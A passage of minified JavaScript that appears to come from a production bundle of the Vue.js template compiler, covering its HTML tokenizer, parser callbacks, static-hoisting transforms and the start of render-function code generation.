his.startSpecial(fn.ScriptEnd,4):t===fn.StyleEnd[3]?this.startSpecial(fn.StyleEnd,4):(this.state=6,this.stateInTagName(t))}stateBeforeSpecialT(t){t===fn.TitleEnd[3]?this.startSpecial(fn.TitleEnd,4):t===fn.TextareaEnd[3]?this.startSpecial(fn.TextareaEnd,4):(this.state=6,this.stateInTagName(t))}startEntity(){}stateInEntity(){}parse(t){for(this.buffer=t;this.index<this.buffer.length;){const n=this.buffer.charCodeAt(this.index);switch(n===10&&this.state!==33&&this.newlines.push(this.index),this.state){case 1:{this.stateText(n);break}case 2:{this.stateInterpolationOpen(n);break}case 3:{this.stateInterpolation(n);break}case 4:{this.stateInterpolationClose(n);break}case 31:{this.stateSpecialStartSequence(n);break}case 32:{this.stateInRCDATA(n);break}case 26:{this.stateCDATASequence(n);break}case 19:{this.stateInAttrValueDoubleQuotes(n);break}case 12:{this.stateInAttrName(n);break}case 13:{this.stateInDirName(n);break}case 14:{this.stateInDirArg(n);break}case 15:{this.stateInDynamicDirArg(n);break}case 16:{this.stateInDirModifier(n);break}case 28:{this.stateInCommentLike(n);break}case 27:{this.stateInSpecialComment(n);break}case 11:{this.stateBeforeAttrName(n);break}case 6:{this.stateInTagName(n);break}case 34:{this.stateInSFCRootTagName(n);break}case 9:{this.stateInClosingTagName(n);break}case 5:{this.stateBeforeTagName(n);break}case 17:{this.stateAfterAttrName(n);break}case 20:{this.stateInAttrValueSingleQuotes(n);break}case 18:{this.stateBeforeAttrValue(n);break}case 8:{this.stateBeforeClosingTagName(n);break}case 10:{this.stateAfterClosingTagName(n);break}case 29:{this.stateBeforeSpecialS(n);break}case 30:{this.stateBeforeSpecialT(n);break}case 21:{this.stateInAttrValueNoQuotes(n);break}case 7:{this.stateInSelfClosingTag(n);break}case 23:{this.stateInDeclaration(n);break}case 22:{this.stateBeforeDeclaration(n);break}case 25:{this.stateBeforeComment(n);break}case 24:{this.stateInProcessingInstruction(n);break}case 33:{this.stateInEntity();break}}this.index++}this.cleanup(),this.finish()}cleanup(){this.sectionStart!==this.index&&(this.state===1||this.state===32&&this.sequenceIndex===0?(this.cbs.ontext(this.sectionStart,this.index),this.sectionStart=this.index):(this.state===19||this.state===20||this.state===21)&&(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=this.index))}finish(){this.handleTrailingData(),this.cbs.onend()}handleTrailingData(){const t=this.buffer.length;this.sectionStart>=t||(this.state===28?this.currentSequence===fn.CdataEnd?this.cbs.oncdata(this.sectionStart,t):this.cbs.oncomment(this.sectionStart,t):this.state===6||this.state===11||this.state===18||this.state===17||this.state===12||this.state===13||this.state===14||this.state===15||this.state===16||this.state===20||this.state===19||this.state===21||this.state===9||this.cbs.ontext(this.sectionStart,t))}emitCodePoint(t,n){}}function Vd(e,{compatConfig:t}){const n=t&&t[e];return e==="MODE"?n||3:n}function Wr(e,t){const n=Vd("MODE",t),i=Vd(e,t);return n===3?i===!0:i!==!1}function Do(e,t,n,...i){return Wr(e,t)}function Of(e){throw e}function Gg(e){}function Lt(e,t,n,i){const r=`https://vuejs.org/error-reference/#compiler-${e}`,s=new SyntaxError(String(r));return s.code=e,s.loc=t,s}const Pn=e=>e.type===4&&e.isStatic;function Yg(e){switch(e){case"Teleport":case"teleport":return wo;case"Suspense":case"suspense":return hf;case"KeepAlive":case"keep-alive":return _l;case"BaseTransition":case"base-transition":return jg}}const v0=/^$|^\d|[^\$\w\xA0-\uFFFF]/,Nf=e=>!v0.test(e),Xg=/[A-Za-z_$\xA0-\uFFFF]/,b0=/[\.\?\w$\xA0-\uFFFF]/,_0=/\s+[.[]\s*|\s*[.[]\s+/g,Jg=e=>e.type===4?e.content:e.loc.source,S0=e=>{const t=Jg(e).trim().replace(_0,u=>u.trim());let n=0,i=[],r=0,s=0,a=null;for(let u=0;u<t.length;u++){const d=t.charAt(u);switch(n){case 0:if(d==="[")i.push(n),n=1,r++;else if(d==="(")i.push(n),n=2,s++;else if(!(u===0?Xg:b0).test(d))return!1;break;case 1:d==="'"||d==='"'||d==="`"?(i.push(n),n=3,a=d):d==="["?r++:d==="]"&&(--r||(n=i.pop()));break;case 2:if(d==="'"||d==='"'||d==="`")i.push(n),n=3,a=d;else if(d==="(")s++;else if(d===")"){if(u===t.length-1)return!1;--s||(n=i.pop())}break;case 3:d===a&&(n=i.pop(),a=null);break}}return!r&&!s},Zg=S0,w0=/^\s*(?:async\s*)?(?:\([^)]*?\)|[\w$_]+)\s*(?::[^=]+)?=>|^\s*(?:async\s+)?function(?:\s+[\w$]+)?\s*\(/,T0=e=>w0.test(Jg(e)),C0=T0;function Xn(e,t,n=!1){for(let i=0;i<e.props.length;i++){const r=e.props[i];if(r.type===7&&(n||r.exp)&&(Ge(t)?r.name===t:t.test(r.name)))return r}}function Xl(e,t,n=!1,i=!1){for(let r=0;r<e.props.length;r++){const s=e.props[r];if(s.type===6){if(n)continue;if(s.name===t&&(s.value||i))return s}else if(s.name==="bind"&&(s.exp||i)&&Ir(s.arg,t))return s}}function Ir(e,t){return!!(e&&Pn(e)&&e.content===t)}function E0(e){return e.props.some(t=>t.type===7&&t.name==="bind"&&(!t.arg||t.arg.type!==4||!t.arg.isStatic))}function Yu(e){return e.type===5||e.type===2}function jd(e){return e.type===7&&e.name==="pre"}function x0(e){return e.type===7&&e.name==="slot"}function Cl(e){return e.type===1&&e.tagType===3}function El(e){return e.type===1&&e.tagType===2}const A0=new Set([Lo,Go]);function Qg(e,t=[]){if(e&&!Ge(e)&&e.type===14){const n=e.callee;if(!Ge(n)&&A0.has(n))return Qg(e.arguments[0],t.concat(e))}return[e,t]}function xl(e,t,n){let i,r=e.type===13?e.props:e.arguments[2],s=[],a;if(r&&!Ge(r)&&r.type===14){const u=Qg(r);r=u[0],s=u[1],a=s[s.length-1]}if(r==null||Ge(r))i=Jn([t]);else if(r.type===14){const u=r.arguments[0];!Ge(u)&&u.type===15?Hd(t,u)||u.properties.unshift(t):r.callee===Ef?i=Zt(n.helper(Sl),[Jn([t]),r]):r.arguments.unshift(Jn([t])),!i&&(i=r)}else r.type===15?(Hd(t,r)||r.properties.unshift(t),i=r):(i=Zt(n.helper(Sl),[Jn([t]),r]),a&&a.callee===Go&&(a=s[s.length-2]));e.type===13?a?a.arguments[0]=i:e.props=i:a?a.arguments[0]=i:e.arguments[2]=i}function Hd(e,t){let n=!1;if(e.key.type===4){const i=e.key.content;n=t.properties.some(r=>r.key.type===4&&r.key.content===i)}return n}function $o(e,t){return`_${t}_${e.replace(/[^\w]/g,(n,i)=>n==="-"?"_":e.charCodeAt(i).toString())}`}function k0(e){return e.type===14&&e.callee===Af?e.arguments[1].returns:e}const O0=/([\s\S]*?)\s+(?:in|of)\s+(\S[\s\S]*)/;function em(e){for(let t=0;t<e.length;t++)if(!jn(e.charCodeAt(t)))return!1;return!0}function Pf(e){return e.type===2&&em(e.content)||e.type===12&&Pf(e.content)}function tm(e){return e.type===3||Pf(e)}const nm={parseMode:"base",ns:0,delimiters:["{{","}}"],getNamespace:()=>0,isVoidTag:_s,isPreTag:_s,isIgnoreNewlineTag:_s,isCustomElement:_s,onError:Of,onWarn:Gg,comments:!1,prefixIdentifiers:!1};let vt=nm,Fo=null,Hi="",hn=null,it=null,An="",Li=-1,Lr=-1,Mf=0,br=!1,xc=null;const $t=[],Ht=new y0($t,{onerr:Ri,ontext(e,t){Fa(rn(e,t),e,t)},ontextentity(e,t,n){Fa(e,t,n)},oninterpolation(e,t){if(br)return Fa(rn(e,t),e,t);let n=e+Ht.delimiterOpen.length,i=t-Ht.delimiterClose.length;for(;jn(Hi.charCodeAt(n));)n++;for(;jn(Hi.charCodeAt(i-1));)i--;let r=rn(n,i);r.includes("&")&&(r=vt.decodeEntities(r,!1)),Ac({type:5,content:Ya(r,!1,qt(n,i)),loc:qt(e,t)})},onopentagname(e,t){const n=rn(e,t);hn={type:1,tag:n,ns:vt.getNamespace(n,$t[0],vt.ns),tagType:0,props:[],children:[],loc:qt(e-1,t),codegenNode:void 0}},onopentagend(e){Ud(e)},onclosetag(e,t){const n=rn(e,t);if(!vt.isVoidTag(n)){let i=!1;for(let r=0;r<$t.length;r++)if($t[r].tag.toLowerCase()===n.toLowerCase()){i=!0,r>0&&Ri(24,$t[0].loc.start.offset);for(let a=0;a<=r;a++){const u=$t.shift();Ga(u,t,a<r)}break}i||Ri(23,im(e,60))}},onselfclosingtag(e){const t=hn.tag;hn.isSelfClosing=!0,Ud(e),$t[0]&&$t[0].tag===t&&Ga($t.shift(),e)},onattribname(e,t){it={type:6,name:rn(e,t),nameLoc:qt(e,t),value:void 0,loc:qt(e)}},ondirname(e,t){const n=rn(e,t),i=n==="."||n===":"?"bind":n==="@"?"on":n==="#"?"slot":n.slice(2);if(!br&&i===""&&Ri(26,e),br||i==="")it={type:6,name:n,nameLoc:qt(e,t),value:void 0,loc:qt(e)};else if(it={type:7,name:i,rawName:n,exp:void 0,arg:void 0,modifiers:n==="."?[Je("prop")]:[],loc:qt(e)},i==="pre"){br=Ht.inVPre=!0,xc=hn;const r=hn.props;for(let s=0;s<r.length;s++)r[s].type===7&&(r[s]=B0(r[s]))}},ondirarg(e,t){if(e===t)return;const n=rn(e,t);if(br&&!jd(it))it.name+=n,Dr(it.nameLoc,t);else{const i=n[0]!=="[";it.arg=Ya(i?n:n.slice(1,-1),i,qt(e,t),i?3:0)}},ondirmodifier(e,t){const n=rn(e,t);if(br&&!jd(it))it.name+="."+n,Dr(it.nameLoc,t);else if(it.name==="slot"){const i=it.arg;i&&(i.content+="."+n,Dr(i.loc,t))}else{const i=Je(n,!0,qt(e,t));it.modifiers.push(i)}},onattribdata(e,t){An+=rn(e,t),Li<0&&(Li=e),Lr=t},onattribentity(e,t,n){An+=e,Li<0&&(Li=t),Lr=n},onattribnameend(e){const t=it.loc.start.offset,n=rn(t,e);it.type===7&&(it.rawName=n),hn.props.some(i=>(i.type===7?i.rawName:i.name)===n)&&Ri(2,t)},onattribend(e,t){if(hn&&it){if(Dr(it.loc,t),e!==0)if(An.includes("&")&&(An=vt.decodeEntities(An,!0)),it.type===6)it.name==="class"&&(An=sm(An).trim()),e===1&&!An&&Ri(13,t),it.value={type:2,content:An,loc:e===1?qt(Li,Lr):qt(Li-1,Lr+1)},Ht.inSFCRoot&&hn.tag==="template"&&it.name==="lang"&&An&&An!=="html"&&Ht.enterRCDATA(Tl("</template"),0);else{let n=0;it.exp=Ya(An,!1,qt(Li,Lr),0,n),it.name==="for"&&(it.forParseResult=P0(it.exp));let i=-1;it.name==="bind"&&(i=it.modifiers.findIndex(r=>r.content==="sync"))>-1&&Do("COMPILER_V_BIND_SYNC",vt,it.loc,it.arg.loc.source)&&(it.name="model",it.modifiers.splice(i,1))}(it.type!==7||it.name!=="pre")&&hn.props.push(it)}An="",Li=Lr=-1},oncomment(e,t){vt.comments&&Ac({type:3,content:rn(e,t),loc:qt(e-4,t+3)})},onend(){const e=Hi.length;for(let t=0;t<$t.length;t++)Ga($t[t],e-1),Ri(24,$t[t].loc.start.offset)},oncdata(e,t){$t[0].ns!==0?Fa(rn(e,t),e,t):Ri(1,e-9)},onprocessinginstruction(e){($t[0]?$t[0].ns:vt.ns)===0&&Ri(21,e-1)}}),qd=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,N0=/^\(|\)$/g;function P0(e){const t=e.loc,n=e.content,i=n.match(O0);if(!i)return;const[,r,s]=i,a=(b,T,A=!1)=>{const w=t.start.offset+T,x=w+b.length;return Ya(b,!1,qt(w,x),0,A?1:0)},u={source:a(s.trim(),n.indexOf(s,r.length)),value:void 0,key:void 0,index:void 0,finalized:!1};let d=r.trim().replace(N0,"").trim();const g=r.indexOf(d),m=d.match(qd);if(m){d=d.replace(qd,"").trim();const b=m[1].trim();let T;if(b&&(T=n.indexOf(b,g+d.length),u.key=a(b,T,!0)),m[2]){const A=m[2].trim();A&&(u.index=a(A,n.indexOf(A,u.key?T+b.length:g+d.length),!0))}}return d&&(u.value=a(d,g,!0)),u}function rn(e,t){return Hi.slice(e,t)}function Ud(e){Ht.inSFCRoot&&(hn.innerLoc=qt(e+1,e+1)),Ac(hn);const{tag:t,ns:n}=hn;n===0&&vt.isPreTag(t)&&Mf++,vt.isVoidTag(t)?Ga(hn,e):($t.unshift(hn),(n===1||n===2)&&(Ht.inXML=!0)),hn=null}function Fa(e,t,n){{const s=$t[0]&&$t[0].tag;s!=="script"&&s!=="style"&&e.includes("&")&&(e=vt.decodeEntities(e,!1))}const i=$t[0]||Fo,r=i.children[i.children.length-1];r&&r.type===2?(r.content+=e,Dr(r.loc,n)):i.children.push({type:2,content:e,loc:qt(t,n)})}function Ga(e,t,n=!1){n?Dr(e.loc,im(t,60)):Dr(e.loc,M0(t,62)+1),Ht.inSFCRoot&&(e.children.length?e.innerLoc.end=tt({},e.children[e.children.length-1].loc.end):e.innerLoc.end=tt({},e.innerLoc.start),e.innerLoc.source=rn(e.innerLoc.start.offset,e.innerLoc.end.offset));const{tag:i,ns:r,children:s}=e;if(br||(i==="slot"?e.tagType=2:Wd(e)?e.tagType=3:L0(e)&&(e.tagType=1)),Ht.inRCDATA||(e.children=rm(s)),r===0&&vt.isIgnoreNewlineTag(i)){const a=s[0];a&&a.type===2&&(a.content=a.content.replace(/^\r?\n/,""))}r===0&&vt.isPreTag(i)&&Mf--,xc===e&&(br=Ht.inVPre=!1,xc=null),Ht.inXML&&($t[0]?$t[0].ns:vt.ns)===0&&(Ht.inXML=!1);{const a=e.props;if(!Ht.inSFCRoot&&Wr("COMPILER_NATIVE_TEMPLATE",vt)&&e.tag==="template"&&!Wd(e)){const d=$t[0]||Fo,g=d.children.indexOf(e);d.children.splice(g,1,...e.children)}const u=a.find(d=>d.type===6&&d.name==="inline-template");u&&Do("COMPILER_INLINE_TEMPLATE",vt,u.loc)&&e.children.length&&(u.value={type:2,content:rn(e.children[0].loc.start.offset,e.children[e.children.length-1].loc.end.offset),loc:u.loc})}}function M0(e,t){let n=e;for(;Hi.charCodeAt(n)!==t&&n<Hi.length-1;)n++;return n}function im(e,t){let n=e;for(;Hi.charCodeAt(n)!==t&&n>=0;)n--;return n}const R0=new Set(["if","else","else-if","for","slot"]);function Wd({tag:e,props:t}){if(e==="template"){for(let n=0;n<t.length;n++)if(t[n].type===7&&R0.has(t[n].name))return!0}return!1}function L0({tag:e,props:t}){if(vt.isCustomElement(e))return!1;if(e==="component"||I0(e.charCodeAt(0))||Yg(e)||vt.isBuiltInComponent&&vt.isBuiltInComponent(e)||vt.isNativeTag&&!vt.isNativeTag(e))return!0;for(let n=0;n<t.length;n++){const i=t[n];if(i.type===6){if(i.name==="is"&&i.value){if(i.value.content.startsWith("vue:"))return!0;if(Do("COMPILER_IS_ON_ELEMENT",vt,i.loc))return!0}}else if(i.name==="bind"&&Ir(i.arg,"is")&&Do("COMPILER_IS_ON_ELEMENT",vt,i.loc))return!0}return!1}function I0(e){return e>64&&e<91}const D0=/\r\n/g;function rm(e){const t=vt.whitespace!=="preserve";let n=!1;for(let i=0;i<e.length;i++){const r=e[i];if(r.type===2)if(Mf)r.content=r.content.replace(D0,`
`);else if(em(r.content)){const s=e[i-1]&&e[i-1].type,a=e[i+1]&&e[i+1].type;!s||!a||t&&(s===3&&(a===3||a===1)||s===1&&(a===3||a===1&&$0(r.content)))?(n=!0,e[i]=null):r.content=" "}else t&&(r.content=sm(r.content))}return n?e.filter(Boolean):e}function $0(e){for(let t=0;t<e.length;t++){const n=e.charCodeAt(t);if(n===10||n===13)return!0}return!1}function sm(e){let t="",n=!1;for(let i=0;i<e.length;i++)jn(e.charCodeAt(i))?n||(t+=" ",n=!0):(t+=e[i],n=!1);return t}function Ac(e){($t[0]||Fo).children.push(e)}function qt(e,t){return{start:Ht.getPos(e),end:t==null?t:Ht.getPos(t),source:t==null?t:rn(e,t)}}function F0(e){return qt(e.start.offset,e.end.offset)}function Dr(e,t){e.end=Ht.getPos(t),e.source=rn(e.start.offset,t)}function B0(e){const t={type:6,name:e.rawName,nameLoc:qt(e.loc.start.offset,e.loc.start.offset+e.rawName.length),value:void 0,loc:e.loc};if(e.exp){const n=e.exp.loc;n.end.offset<e.loc.end.offset&&(n.start.offset--,n.start.column--,n.end.offset++,n.end.column++),t.value={type:2,content:e.exp.content,loc:n}}return t}function Ya(e,t=!1,n,i=0,r=0){return Je(e,t,n,i)}function Ri(e,t,n){vt.onError(Lt(e,qt(t,t)))}function V0(){Ht.reset(),hn=null,it=null,An="",Li=-1,Lr=-1,$t.length=0}function j0(e,t){if(V0(),Hi=e,vt=tt({},nm),t){let r;for(r in t)t[r]!=null&&(vt[r]=t[r])}Ht.mode=vt.parseMode==="html"?1:vt.parseMode==="sfc"?2:0,Ht.inXML=vt.ns===1||vt.ns===2;const n=t&&t.delimiters;n&&(Ht.delimiterOpen=Tl(n[0]),Ht.delimiterClose=Tl(n[1]));const i=Fo=p0([],e);return Ht.parse(Hi),i.loc=qt(0,e.length),i.children=rm(i.children),Fo=null,i}function H0(e,t){Xa(e,void 0,t,!!om(e))}function om(e){const t=e.children.filter(n=>n.type!==3);return t.length===1&&t[0].type===1&&!El(t[0])?t[0]:null}function Xa(e,t,n,i=!1,r=!1){const{children:s}=e,a=[];for(let m=0;m<s.length;m++){const b=s[m];if(b.type===1&&b.tagType===0){const T=i?0:Hn(b,n);if(T>0){if(T>=2){b.codegenNode.patchFlag=-1,a.push(b);continue}}else{const A=b.codegenNode;if(A.type===13){const w=A.patchFlag;if((w===void 0||w===512||w===1)&&lm(b,n)>=2){const x=um(b);x&&(A.props=n.hoist(x))}A.dynamicProps&&(A.dynamicProps=n.hoist(A.dynamicProps))}}}else if(b.type===12&&(i?0:Hn(b,n))>=2){b.codegenNode.type===14&&b.codegenNode.arguments.length>0&&b.codegenNode.arguments.push("-1"),a.push(b);continue}if(b.type===1){const T=b.tagType===1;T&&n.scopes.vSlot++,Xa(b,e,n,!1,r),T&&n.scopes.vSlot--}else if(b.type===11)Xa(b,e,n,b.children.length===1,!0);else if(b.type===9)for(let T=0;T<b.branches.length;T++)Xa(b.branches[T],e,n,b.branches[T].children.length===1,r)}let u=!1;if(a.length===s.length&&e.type===1){if(e.tagType===0&&e.codegenNode&&e.codegenNode.type===13&&Oe(e.codegenNode.children))e.codegenNode.children=d(Ur(e.codegenNode.children)),u=!0;else if(e.tagType===1&&e.codegenNode&&e.codegenNode.type===13&&e.codegenNode.children&&!Oe(e.codegenNode.children)&&e.codegenNode.children.type===15){const m=g(e.codegenNode,"default");m&&(m.returns=d(Ur(m.returns)),u=!0)}else if(e.tagType===3&&t&&t.type===1&&t.tagType===1&&t.codegenNode&&t.codegenNode.type===13&&t.codegenNode.children&&!Oe(t.codegenNode.children)&&t.codegenNode.children.type===15){const m=Xn(e,"slot",!0),b=m&&m.arg&&g(t.codegenNode,m.arg);b&&(b.returns=d(Ur(b.returns)),u=!0)}}if(!u)for(const m of a)m.codegenNode=n.cache(m.codegenNode);function d(m){const b=n.cache(m);return b.needArraySpread=!0,b}function g(m,b){if(m.children&&!Oe(m.children)&&m.children.type===15){const T=m.children.properties.find(A=>A.key===b||A.key.content===b);return T&&T.value}}a.length&&n.transformHoist&&n.transformHoist(s,n,e)}function Hn(e,t){const{constantCache:n}=t;switch(e.type){case 1:if(e.tagType!==0)return 0;const i=n.get(e);if(i!==void 0)return i;const r=e.codegenNode;if(r.type!==13||r.isBlock&&e.tag!=="svg"&&e.tag!=="foreignObject"&&e.tag!=="math")return 0;if(r.patchFlag===void 0){let a=3;const u=lm(e,t);if(u===0)return n.set(e,0),0;u<a&&(a=u);for(let d=0;d<e.children.length;d++){const g=Hn(e.children[d],t);if(g===0)return n.set(e,0),0;g<a&&(a=g)}if(a>1)for(let d=0;d<e.props.length;d++){const g=e.props[d];if(g.type===7&&g.name==="bind"&&g.exp){const m=Hn(g.exp,t);if(m===0)return n.set(e,0),0;m<a&&(a=m)}}if(r.isBlock){for(let d=0;d<e.props.length;d++)if(e.props[d].type===7)return n.set(e,0),0;t.removeHelper(Zr),t.removeHelper(Fs(t.inSSR,r.isComponent)),r.isBlock=!1,t.helper($s(t.inSSR,r.isComponent))}return n.set(e,a),a}else return n.set(e,0),0;case 2:case 3:return 3;case 9:case 11:case 10:return 0;case 5:case 12:return Hn(e.content,t);case 4:return e.constType;case 8:let s=3;for(let a=0;a<e.children.length;a++){const u=e.children[a];if(Ge(u)||Dn(u))continue;const d=Hn(u,t);if(d===0)return 0;d<s&&(s=d)}return s;case 20:return 2;default:return 0}}const q0=new Set([Tf,Cf,Lo,Go]);function am(e,t){if(e.type===14&&!Ge(e.callee)&&q0.has(e.callee)){const n=e.arguments[0];if(n.type===4)return Hn(n,t);if(n.type===14)return am(n,t)}return 0}function lm(e,t){let n=3;const i=um(e);if(i&&i.type===15){const{properties:r}=i;for(let s=0;s<r.length;s++){const{key:a,value:u}=r[s],d=Hn(a,t);if(d===0)return d;d<n&&(n=d);let g;if(u.type===4?g=Hn(u,t):u.type===14?g=am(u,t):g=0,g===0)return g;g<n&&(n=g)}}return n}function um(e){const t=e.codegenNode;if(t.type===13)return t.props}function U0(e,{filename:t="",prefixIdentifiers:n=!1,hoistStatic:i=!1,hmr:r=!1,cacheHandlers:s=!1,nodeTransforms:a=[],directiveTransforms:u={},transformHoist:d=null,isBuiltInComponent:g=an,isCustomElement:m=an,expressionPlugins:b=[],scopeId:T=null,slotted:A=!0,ssr:w=!1,inSSR:x=!1,ssrCssVars:H="",bindingMetadata:V=st,inline:J=!1,isTS:R=!1,onError:O=Of,onWarn:I=Gg,compatConfig:U}){const c=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),z={filename:t,selfName:c&&ns(It(c[1])),prefixIdentifiers:n,hoistStatic:i,hmr:r,cacheHandlers:s,nodeTransforms:a,directiveTransforms:u,transformHoist:d,isBuiltInComponent:g,isCustomElement:m,expressionPlugins:b,scopeId:T,slotted:A,ssr:w,inSSR:x,ssrCssVars:H,bindingMetadata:V,inline:J,isTS:R,onError:O,onWarn:I,compatConfig:U,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],cached:[],constantCache:new WeakMap,temps:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,grandParent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(P){const G=z.helpers.get(P)||0;return z.helpers.set(P,G+1),P},removeHelper(P){const G=z.helpers.get(P);if(G){const ue=G-1;ue?z.helpers.set(P,ue):z.helpers.delete(P)}},helperString(P){return`_${Is[z.helper(P)]}`},replaceNode(P){z.parent.children[z.childIndex]=z.currentNode=P},removeNode(P){const G=z.parent.children,ue=P?G.indexOf(P):z.currentNode?z.childIndex:-1;!P||P===z.currentNode?(z.currentNode=null,z.onNodeRemoved()):z.childIndex>ue&&(z.childIndex--,z.onNodeRemoved()),z.parent.children.splice(ue,1)},onNodeRemoved:an,addIdentifiers(P){},removeIdentifiers(P){},hoist(P){Ge(P)&&(P=Je(P)),z.hoists.push(P);const G=Je(`_hoisted_${z.hoists.length}`,!1,P.loc,2);return G.hoisted=P,G},cache(P,G=!1,ue=!1){const Y=g0(z.cached.length,P,G,ue);return z.cached.push(Y),Y}};return z.filters=new Set,z}function W0(e,t){const n=U0(e,t);Jl(e,n),t.hoistStatic&&H0(e,n),t.ssr||z0(e,n),e.helpers=new Set([...n.helpers.keys()]),e.components=[...n.components],e.directives=[...n.directives],e.imports=n.imports,e.hoists=n.hoists,e.temps=n.temps,e.cached=n.cached,e.transformed=!0,e.filters=[...n.filters]}function z0(e,t){const{helper:n}=t,{children:i}=e;if(i.length===1){const r=om(e);if(r&&r.codegenNode){const s=r.codegenNode;s.type===13&&kf(s,t),e.codegenNode=s}else e.codegenNode=i[0]}else if(i.length>1){let r=64;e.codegenNode=Io(t,n(Ro),void 0,e.children,r,void 0,void 0,!0,void 0,!1)}}function K0(e,t){let n=0;const i=()=>{n--};for(;n<e.children.length;n++){const r=e.children[n];Ge(r)||(t.grandParent=t.parent,t.parent=e,t.childIndex=n,t.onNodeRemoved=i,Jl(r,t))}}function Jl(e,t){t.currentNode=e;const{nodeTransforms:n}=t,i=[];for(let s=0;s<n.length;s++){const a=n[s](e,t);if(a&&(Oe(a)?i.push(...a):i.push(a)),t.currentNode)e=t.currentNode;else return}switch(e.type){case 3:t.ssr||t.helper(Ko);break;case 5:t.ssr||t.helper(Yl);break;case 9:for(let s=0;s<e.branches.length;s++)Jl(e.branches[s],t);break;case 10:case 11:case 1:case 0:K0(e,t);break}t.currentNode=e;let r=i.length;for(;r--;)i[r]()}function cm(e,t){const n=Ge(e)?i=>i===e:i=>e.test(i);return(i,r)=>{if(i.type===1){const{props:s}=i;if(i.tagType===3&&s.some(x0))return;const a=[];for(let u=0;u<s.length;u++){const d=s[u];if(d.type===7&&n(d.name)){s.splice(u,1),u--;const g=t(i,d,r);g&&a.push(g)}}return a}}}const Zl="/*@__PURE__*/",fm=e=>`${Is[e]}: _${Is[e]}`;function G0(e,{mode:t="function",prefixIdentifiers:n=t==="module",sourceMap:i=!1,filename:r="template.vue.html",scopeId:s=null,optimizeImports:a=!1,runtimeGlobalName:u="Vue",runtimeModuleName:d="vue",ssrRuntimeModuleName:g="vue/server-renderer",ssr:m=!1,isTS:b=!1,inSSR:T=!1}){const A={mode:t,prefixIdentifiers:n,sourceMap:i,filename:r,scopeId:s,optimizeImports:a,runtimeGlobalName:u,runtimeModuleName:d,ssrRuntimeModuleName:g,ssr:m,isTS:b,inSSR:T,source:e.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper(x){return`_${Is[x]}`},push(x,H=-2,V){A.code+=x},indent(){w(++A.indentLevel)},deindent(x=!1){x?--A.indentLevel:w(--A.indentLevel)},newline(){w(A.indentLevel)}};function w(x){A.push(`
`+"  ".repeat(x),0)}return A}function Y0(e,t={}){const n=G0(e,t);t.onContextCreated&&t.onContextCreated(n);const{mode:i,push:r,prefixIdentifiers:s,indent:a,deindent:u,newline:d,scopeId:g,ssr:m}=n,b=Array.from(e.helpers),T=b.length>0,A=!s&&i!=="module";X0(e,n);const x=m?"ssrRender":"render",V=(m?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"]).join(", ");if(r(`function ${x}(${V}) {`),a(),A&&(r("with (_ctx) {"),a(),T&&(r(`const { ${b.map(fm).join(", ")} } = _Vue
`,-1),d())),e.components.length&&(Xu(e.components,"component",n),(e.directives.length||e.temps>0)&&d()),e.directives.length&&(Xu(e.directives,"directive",n),e.temps>0&&d()),e.filters&&e.filters.length&&(d(),Xu(e.filters,"filter",n),d()),e.temps>0){r("let ");for(let J=0;J<e.temps;J++)r(`${J>0?", ":""}_temp${J}`)}return(e.components.length||e.directives.length||e.temps)&&(r(`
`,0),d()),m||r("return "),e.codegenNode?yn(e.codegenNode,n):r("null"),A&&(u(),r("}")),u(),r("}"),{ast:e,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}function X0(e,t){const{ssr:n,prefixIdentifiers:i,push:r,newline:s,runtimeModuleName:a,runtimeGlobalName:u,ssrRuntimeModuleName:d}=t,g=u,m=Array.from(e.helpers);if(m.length>0&&(r(`const _Vue = ${g}
`,-1),e.hoists.length)){const b=[pf,gf,Ko,mf,Ug].filter(T=>m.includes(T)).map(fm).join(", ");r(`const { ${b} } = _Vue
`,-1)}J0(e.hoists,t),s(),r("return ")}function Xu(e,t,{helper:n,push:i,newline:r,isTS:s}){const a=n(t==="filter"?_f:t==="component"?yf:bf);for(let u=0;u<e.length;u++){let d=e[u];const g=d.endsWith("__self");g&&(d=d.slice(0,-6)),i(`const ${$o(d,t)} = ${a}(${JSON.stringify(d)}${g?", true":""})${s?"!":""}`),u<e.length-1&&r()}}function J0(e,t){if(!e.length)return;t.pure=!0;const{push:n,newline:i}=t;i();for(let r=0;r<e.length;r++){const s=e[r];s&&(n(`const _hoisted_${r+1} = `),yn(s,t),i())}t.pure=!1}function Rf(e,t){const n=e.length>3||!1;t.push("["),n&&t.indent(),Yo(e,t,n),n&&t.deindent(),t.push("]")}function Yo(e,t,n=!1,i=!0){const{push:r,newline:s}=t;for(let a=0;a<e.length;a++){const u=e[a];Ge(u)?r(u,-3):Oe(u)?Rf(u,t):yn(u,t),a<e.length-1&&(n?(i&&r(","),s()):i&&r(", "))}}function yn(e,t){if(Ge(e)){t.push(e,-3);return}if(Dn(e)){t.push(t.helper(e));return}switch(e.type){case 1:case 9:case 11:yn(e.codegenNode,t);break;case 2:Z0(e,t);break;case 4:dm(e,t);break;case 5:Q0(e,t);break;case 12:yn(e.codegenNode,t);break;case 8:hm(e,t);break;case 3:t1(e,t);break;case 13:n1(e,t);break;case 14:r1(e,t);break;case 15:s1(e,t);break;case 17:o1(e,t);break;case 18:a1(e,t);break;case 19:l1(e,t);break;case 20:u1(e,t);break;case 21:Yo(e.body,t,!0,!1);break}}function Z0(e,t){t.push(JSON.stringify(e.content),-3,e)}function dm(e,t){const{content:n,isStatic:i}=e;t.push(i?JSON.stringify(n):n,-3,e)}function Q0(e,t){const{push:n,helper:i,pure:r}=t;r&&n(Zl),n(`${i(Yl)}(`),yn(e.content,t),n(")")}function hm(e,t){for(let n=0;n<e.children.length;n++){const i=e.children[n];Ge(i)?t.push(i,-3):yn(i,t)}}function e1(e,t){const{push:n}=t;if(e.type===8)n("["),hm(e,t),n("]");else if(e.isStatic){const i=Nf(e.content)?e.content:JSON.stringify(e.content);n(i,-2,e)}else n(`[${e.content}]`,-3,e)}function t1(e,t){const{push:n,helper:i,pure:r}=t;r&&n(Zl),n(`${i(Ko)}(${JSON.stringify(e.content)})`,-3,e)}function 